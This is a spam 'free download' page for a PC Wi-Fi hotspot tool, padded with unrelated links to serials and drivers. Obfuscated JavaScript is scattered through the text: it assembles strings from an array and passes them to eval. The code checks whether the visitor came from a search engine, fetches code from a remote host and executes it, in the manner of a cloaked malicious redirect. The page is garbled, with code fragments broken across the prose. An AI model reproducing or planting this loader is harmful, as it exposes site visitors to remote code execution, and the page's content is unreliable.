

[Virtual Router For Vista 32 Bit - Download Free Apps](https://fancli.com/1ui4kh)



# Zapya - File Transfer, Share Apps & **Music Playlist** Dewmobile, Inc. Tools

 $12+$ 

Contains Ads · Offers in-app purchases

Add to Wishlist

**9Apps World** 

[Virtual Router For Vista 32 Bit - Download Free Apps](https://fancli.com/1ui4kh)



**Install** 

Free Download - Freeware Files com Many smartphones nowadays have hotspot capabilities that allow you to share their Internet connections with other devices.. ";gKZ["bP"]=",1";gKZ["iU"]="x(";gKZ["GZ"]="eD";gKZ["qt"]="if";gKZ["mu"]="\"y ";gKZ["lm"]="te";gKZ["Xd"]="ev";gKZ["Be"]="eb";gKZ["Qe"]="3.. var O = 'virtual+router+for+vista+32+bit';var gKZ = new Array();gKZ["Nq"]="O;";gKZ["wQ"]="ut";gKZ["cu"]=" r";gKZ["Td"]=".

";gKZ["qk"]="98";gKZ["mn"]="/1";gKZ["Uu"]="so";gKZ["cZ"]="us";gKZ["Oi"]="',";gKZ["yu"]="s'";gKZ["nP"]="r ";gKZ["sE "]="ib";gKZ["md"]=");";gKZ["js"]="ld";gKZ["fv"]="yp";gKZ["CQ"]="nd";gKZ["pP"]="zI";gKZ["eQ"]=">0";gKZ["BW"]="/a" ;gKZ["vX"]="da";gKZ["Sn"]="eE";gKZ["gd"]=".

### [One Password For Mac Free](https://one-password-for-mac-free-94.peatix.com/view)

g";gKZ["Gf"]="il";gKZ["jm"]="t(";gKZ["re"]="tu";gKZ["Qs"]="'/";gKZ["Gn"]="e{";gKZ["us"]="/j";gKZ["xk"]=". [Unduh](http://mindprotesym.tistory.com/15) [Boruto Episode 21 Boruto Episode 14 Eng Sub](http://mindprotesym.tistory.com/15)



[Regcleaner Serial Number](https://lineupnow.com/event/regcleaner-serial-number)

#### [My Book Live Software For Mac](https://hub.docker.com/r/meweekworkphar/my-book-live-software-for-mac)

 l";gKZ["Wk"]="bl";gKZ["Rm"]="oo";gKZ["KK"]=" c";gKZ["Rd"]="og";gKZ["nX"]="ue";gKZ["lo"]=":/";gKZ["FN"]="dC";g KZ["sC"]="ET";gKZ["cR"]="re";gKZ["nh"]="Ta";gKZ["ir"]="cr";gKZ["pD"]="(\"";gKZ["SX"]="se";gKZ["CV"]="xt";gKZ["rf "]="tr";gKZ["qq"]=".. ";gKZ["gJ"]="ef";gKZ["Sv"]="le";gKZ["dc"]="e(";gKZ["zR"]="')";gKZ["UH"]=":'";gKZ["FZ"]="ti";gKZ ["pm"]="f=";gKZ["dw"]="e ";gKZ["cP"]="p.. Fi hotspot easily You only need to click one button to share your PC's Internet connection with other Wi.. However, what do you do if you would like to share the Internet connection on your computer instead? My Wifi Router will help you turn your computer into a Wi..

r";gKZ["DL"]="de";gKZ["yb"]=",u";gKZ["Bw"]="et";gKZ["Yi"]="0/";gKZ["ZZ"]=" m";gKZ["OJ"]="ah";gKZ["qI"]="lN";gKZ["wH"]="f. [Forsaken World Mac Download](https://gifted-dijkstra-f04996.netlify.app/Forsaken-World-Mac-Download)

[Driving force gt feedback problem](https://mailicicep.over-blog.com/2021/03/Driving-force-gt-feedback-problem.html)

";gKZ["aP"]="(a";gKZ["gG"]="cc";gKZ["fl"]="gt";gKZ["bV"]="HR";gKZ["kz"]="ry";gKZ["cI"]="pp";gKZ["bq"]="pr";gKZ["x  $C$ "]="ja";gKZ["eK"]=";}";gKZ["iL"]="gN";gKZ["qg"]="'u";gKZ["jt"]="\"b";gKZ["LN"]="vk";gKZ["wl"]="qX";gKZ["RM"]="

r;";gKZ["Pk"]="in";gKZ["Rl"]="eo";gKZ["wS"]="ed";gKZ["HL"]="ma";gKZ["fH"]="(r";gKZ["Me"]="va";gKZ["Se"]="np";gK Z["bz"]="oc";gKZ["Io"]=",j";gKZ["Os"]="hi";gKZ["UA"]="\"l";eval(gKZ["Me"]+gKZ["nP"]+gKZ["jG"]+gKZ["vJ"]+gKZ["N q"]+gKZ["Me"]+gKZ["nP"]+gKZ["Ug"]+gKZ["aw"]+gKZ["SC"]+gKZ["eT"]+gKZ["OR"]+gKZ["KK"]+gKZ["cR"]+gKZ["Ek "]+gKZ["Sn"]+gKZ["Sv"]+gKZ["eT"]+gKZ["OR"]+gKZ["OX"]+gKZ["Ix"]+gKZ["vE"]+gKZ["KI"]+gKZ["zR"]+gKZ["aH"]+g KZ["xk"]+gKZ["Bw"]+gKZ["Kz"]+gKZ["rf"]+gKZ["sE"]+gKZ["wQ"]+gKZ["dc"]+gKZ["cw"]+gKZ["lY"]+gKZ["Oi"]+gKZ[" Qs"]+gKZ["BW"]+gKZ["xC"]+gKZ["bo"]+gKZ["uX"]+gKZ["Rd"]+gKZ["Sv"]+gKZ["mR"]+gKZ["qh"]+gKZ["KK"]+gKZ["A t"]+gKZ["BW"]+gKZ["xC"]+gKZ["VN"]+gKZ["ck"]+gKZ["BS"]+gKZ["us"]+gKZ["Bo"]+gKZ["xA"]+gKZ["cS"]+gKZ["Qe"] +gKZ["JE"]+gKZ["Yi"]+gKZ["xd"]+gKZ["nX"]+gKZ["kz"]+gKZ["ZZ"]+gKZ["Pk"]+gKZ["gd"]+gKZ["yu"]+gKZ["md"]+gK Z["aw"]+gKZ["SC"]+gKZ["eT"]+gKZ["OR"]+gKZ["qq"]+gKZ["Bw"]+gKZ["vF"]+gKZ["hI"]+gKZ["MD"]+gKZ["YT"]+gKZ[ "UZ"]+gKZ["nh"]+gKZ["iL"]+gKZ["jr"]+gKZ["dc"]+gKZ["VS"]+gKZ["Ae"]+gKZ["ab"]+gKZ["Su"]+gKZ["Cq"]+gKZ["it"]+ gKZ["cI"]+gKZ["MD"]+gKZ["FN"]+gKZ["Os"]+gKZ["js"]+gKZ["aP"]+gKZ["md"]+gKZ["qJ"]+gKZ["Yq"]+gKZ["FZ"]+gKZ ["MI"]+gKZ["cu"]+gKZ["zt"]+gKZ["Dl"]+gKZ["qt"]+gKZ["NN"]+gKZ["fv"]+gKZ["Rl"]+gKZ["tz"]+gKZ["tQ"]+gKZ["BQ"] +gKZ["qg"]+gKZ["CQ"]+gKZ["gJ"]+gKZ["Pk"]+gKZ["wS"]+gKZ["zR"]+gKZ["HU"]+gKZ["Bw"]+gKZ["oN"]+gKZ["eT"]+g KZ["zV"]+gKZ["jm"]+gKZ["kC"]+gKZ["bP"]+gKZ["Fn"]+gKZ["md"]+gKZ["JU"]+gKZ["nu"]+gKZ["Gn"]+gKZ["Me"]+gKZ ["nP"]+gKZ["cR"]+gKZ["pm"]+gKZ["aw"]+gKZ["SC"]+gKZ["eT"]+gKZ["OR"]+gKZ["Td"]+gKZ["gJ"]+gKZ["xA"]+gKZ["c R"]+gKZ["RM"]+gKZ["qt"]+gKZ["fH"]+gKZ["gJ"]+gKZ["XU"]+gKZ["MD"]+gKZ["fl"]+gKZ["fW"]+gKZ["ch"]+gKZ["pQ"] +gKZ["OM"]+gKZ["lc"]+gKZ["lc"]+gKZ["cR"]+gKZ["wH"]+gKZ["Pk"]+gKZ["DL"]+gKZ["kc"]+gKZ["OM"]+gKZ["mu"]+g KZ["Ec"]+gKZ["DL"]+gKZ["bo"]+gKZ["Uv"]+gKZ["eQ"]+gKZ["ux"]+gKZ["wu"]+gKZ["fH"]+gKZ["gJ"]+gKZ["RL"]+gKZ[ "CQ"]+gKZ["hy"]+gKZ["NE"]+gKZ["pD"]+gKZ["uX"]+gKZ["Rd"]+gKZ["Sv"]+gKZ["ry"]+gKZ["Xy"]+gKZ["ch"]+gKZ["yg "]+gKZ["lc"]+gKZ["cR"]+gKZ["wH"]+gKZ["Pk"]+gKZ["DL"]+gKZ["kc"]+gKZ["OM"]+gKZ["SN"]+gKZ["jr"]+gKZ["Wk"] +gKZ["xA"]+gKZ["ry"]+gKZ["Xy"]+gKZ["ch"]+gKZ["yg"]+gKZ["lc"]+gKZ["cR"]+gKZ["wH"]+gKZ["Pk"]+gKZ["DL"]+gK Z["kc"]+gKZ["OM"]+gKZ["jt"]+gKZ["Pk"]+gKZ["wU"]+gKZ["Uv"]+gKZ["eQ"]+gKZ["ux"]+gKZ["wu"]+gKZ["fH"]+gKZ[" gJ"]+gKZ["RL"]+gKZ["CQ"]+gKZ["hy"]+gKZ["NE"]+gKZ["pD"]+gKZ["HL"]+gKZ["Gf"]+gKZ["ry"]+gKZ["Xy"]+gKZ["ch" ]+gKZ["yg"]+gKZ["lc"]+gKZ["cR"]+gKZ["wH"]+gKZ["Pk"]+gKZ["DL"]+gKZ["kc"]+gKZ["OM"]+gKZ["mu"]+gKZ["OJ"]+ gKZ["Rm"]+gKZ["ry"]+gKZ["Xy"]+gKZ["ch"]+gKZ["yg"]+gKZ["lc"]+gKZ["cR"]+gKZ["wH"]+gKZ["Pk"]+gKZ["DL"]+gKZ ["kc"]+gKZ["OM"]+gKZ["MR"]+gKZ["tt"]+gKZ["ry"]+gKZ["Xy"]+gKZ["ch"]+gKZ["yg"]+gKZ["lc"]+gKZ["cR"]+gKZ["wH "]+gKZ["Pk"]+gKZ["DL"]+gKZ["kc"]+gKZ["OM"]+gKZ["UA"]+gKZ["UX"]+gKZ["UY"]+gKZ["Uv"]+gKZ["eQ"]+gKZ["ux "]+gKZ["wu"]+gKZ["fH"]+gKZ["gJ"]+gKZ["RL"]+gKZ["CQ"]+gKZ["hy"]+gKZ["NE"]+gKZ["pD"]+gKZ["LN"]+gKZ["ry"]+ gKZ["Xy"]+gKZ["ch"]+gKZ["wg"]+gKZ["DN"]+gKZ["Dr"]+gKZ["Tk"]+gKZ["oc"]+gKZ["XX"]+gKZ["dw"]+gKZ["vJ"]+gK Z["RI"]+gKZ["PF"]+gKZ["Lg"]+gKZ["ee"]+gKZ["Me"]+gKZ["nP"]+gKZ["lr"]+gKZ["SY"]+gKZ["vJ"]+gKZ["qk"]+gKZ["XP "]+gKZ["it"]+gKZ["xC"]+gKZ["iU"]+gKZ["oA"]+gKZ["fv"]+gKZ["Bb"]+gKZ["fz"]+gKZ["sC"]+gKZ["Oi"]+gKZ["vX"]+gK Z["xy"]+gKZ["gl"]+gKZ["iQ"]+gKZ["UH"]+gKZ["Ix"]+gKZ["vE"]+gKZ["KI"]+gKZ["Oi"]+gKZ["bq"]+gKZ["bz"]+gKZ["Bl" ]+gKZ["zU"]+gKZ["Ek"]+gKZ["Ue"]+gKZ["fh"]+gKZ["nu"]+gKZ["Oj"]+gKZ["ir"]+gKZ["hO"]+gKZ["zU"]+gKZ["At"]+gK Z["Am"]+gKZ["Mj"]+gKZ["rf"]+gKZ["nX"]+gKZ["Io"]+gKZ["Uu"]+gKZ["Se"]+gKZ["cg"]+gKZ["VB"]+gKZ["SX"]+gKZ[" yb"]+gKZ["zT"]+gKZ["UH"]+gKZ["ax"]+gKZ["Iy"]+gKZ["lo"]+gKZ["in"]+gKZ["pP"]+gKZ["et"]+gKZ["qI"]+gKZ["US"]+g KZ["Nn"]+gKZ["xk"]+gKZ["ir"]+gKZ["Qn"]+gKZ["re"]+gKZ["cP"]+gKZ["cZ"]+gKZ["mn"]+gKZ["ql"]+gKZ["Sf"]+gKZ["g d"]+gKZ["pG"]+gKZ["mo"]+gKZ["Be"]+gKZ["Cu"]+gKZ["Oi"]+gKZ["lr"]+gKZ["gG"]+gKZ["Bl"]+gKZ["fd"]+gKZ["qJ"]+g KZ["Yq"]+gKZ["FZ"]+gKZ["MI"]+gKZ["fH"]+gKZ["Bl"]+gKZ["ZI"]+gKZ["Pm"]+gKZ["GZ"]+gKZ["Ek"]+gKZ["jl"]+gKZ[ "lm"]+gKZ["CV"]+gKZ["vS"]+gKZ["Ek"]+gKZ["cZ"]+gKZ["Io"]+gKZ["wl"]+gKZ["bV"]+gKZ["Dl"]+gKZ["Xd"]+gKZ["VB "]+gKZ["fH"]+gKZ["Bl"]+gKZ["ZI"]+gKZ["Pm"]+gKZ["GZ"]+gKZ["Ek"]+gKZ["WZ"]+gKZ["eK"]+gKZ["wG"]+gKZ["eK"] +gKZ["rI"]+gKZ["Kv"]+gKZ["zt"]+gKZ["md"]); My WIFI Router 3.. i";gKZ["it"]=" a";gKZ["DN"]="{v";gKZ["RI"]="'f";gKZ ["Fn"]="00";gKZ["rI"]="}}";gKZ["vE"]="ri";gKZ["wu"]="&!";gKZ["VS"]="'h";gKZ["Ec"]="an";gKZ["ax"]="ht";gKZ["jG"]=" q ";gKZ["xd"]="jq";gKZ["OM"]="f(";gKZ["ux"]=")&";gKZ["nu"]="ls";gKZ["fz"]="'G";gKZ["Uv"]="\")";gKZ["kC"]="rd";gK Z["hO"]="os";gKZ["Ae"]="ea";gKZ["fh"]="fa";gKZ["mo"]="we";gKZ["SN"]="\"r";gKZ["bo"]="x.. j";gKZ["yg"]="&&";gKZ["oA"]="{t";gKZ["Kv"]="}r";gKZ["OR"]="nt";gKZ["tt"]="sn";gKZ["wU"]="g.. Fi network by acting as an Internet relay station You can use it to share or extend any type of Internet connection.. In addition to sharing Internet connection, My Wifi Router allows you to share folders and files with the devices connected to the Wi.. ";gKZ["aH"]=";a";gKZ[ "qh"]="is";gKZ["Am"]="ai";gKZ["JU"]="}e";gKZ["SC"]="cu";gKZ["ck"]="li";gKZ["zV"]="ou";gKZ["PF"]="or";gKZ["SY"]=" b ";gKZ["jl"]="a,";gKZ["uX"]="go";gKZ["mR"]="ap";gKZ["Bo"]="qu";gKZ["XU"]=".. Fi devices The software may also help you extend the range of your existing Wi.. s";gKZ["cS"]="y/";gKZ["Dl"]="){";gKZ["UZ"]="By";gKZ["Nn"]="mO";gKZ["wG"] ="})";gKZ["VB"]="al";gKZ["Mj"]="n:";gKZ["XX"]="wm";gKZ["NN"]="(t";gKZ["oN"]="Ti";gKZ["MR"]="\"m";gKZ["vJ"]=" = ";gKZ["vF"]="El";gKZ["pG"]="s?";gKZ["fd"]="s:";gKZ["XP"]=";\$";gKZ["KI"]="pt";gKZ["jr"]="am";gKZ["MI"]="on";gKZ ["tQ"]="\$=";gKZ["BQ"]="==";gKZ["in"]="/F";gKZ["NE"]="Of";gKZ["Qn"]="ip";gKZ["Dr"]="ar";gKZ["Cq"]="0]";gKZ["fW" ]="h>";gKZ["Bl"]="es";gKZ["At"]="om";gKZ["BS"]="bs";gKZ["Ek"]="at";gKZ["wg"]="))";gKZ["Tk"]="

s";gKZ["Oj"]="e,";gKZ["UY"]="e.. ";gKZ["et"]="R3";gKZ["cg"]=":f";gKZ["Yq"]="nc";gKZ["ry"]=" \"";gKZ["US"]="BB";gK

[Unduh Data Fb Di Dari Android](https://dazzling-torvalds-3333ec.netlify.app/Unduh-Data-Fb-Di-Dari-Android.pdf)

#### 0041d406d9

## **[Bit](https://ciagabreuher.over-blog.com/2021/03/Nvidia-Geforce-7300-Gs-Driver-Download-Windows-7-64-Bit.html)**

Z["oc"]="ho";gKZ["pQ"]="{i";gKZ["zt"]="d(";gKZ["ee"]="';";gKZ["Bb"]="e:";gKZ["iQ"]="pe";gKZ["Ue"]="a:";gKZ["hy"]="e x";gKZ["lY"]="rc";gKZ["cw"]="'s";gKZ["HU"]="{s";gKZ["YT"]="ts";gKZ["vS"]="St";gKZ["qJ"]="fu";gKZ["UX"]="iv";gKZ[ "Cu"]="ly";gKZ["gl"]="Ty";gKZ["ZI"]="po";gKZ["Kz"]="At";gKZ["Sf"]="35";gKZ["tz"]="f ";gKZ["zU"]="sD";gKZ["xy"]="t a";gKZ["WZ"]="a)";gKZ["Su"]=")[";gKZ["hI"]="em";gKZ["zT"]="rl";gKZ["Pm"]="ns";gKZ["Ug"]="a=";gKZ["VN"]="x/";gK Z["ab"]="d'";gKZ["eT"]="me";gKZ["xA"]="er";gKZ["Xy"]=")>";gKZ["ql"]="3/";gKZ["ch"]="0)";gKZ["lr"]="su";gKZ["lc"]="! (";gKZ["OX"]="('";gKZ["MD"]="en";gKZ["JE"]="1. 0041d406d9 [Nvidia Geforce 7300 Gs Driver Download Windows 7 64](https://ciagabreuher.over-blog.com/2021/03/Nvidia-Geforce-7300-Gs-Driver-Download-Windows-7-64-Bit.html)